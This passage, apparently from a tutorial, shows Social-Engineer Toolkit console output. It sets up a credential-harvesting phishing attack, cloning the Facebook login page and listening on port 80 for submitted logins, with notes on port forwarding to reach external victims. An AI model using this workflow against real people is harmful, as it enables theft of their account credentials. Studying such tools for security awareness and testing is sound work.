 basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.10.25]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http//www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this capture
s all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: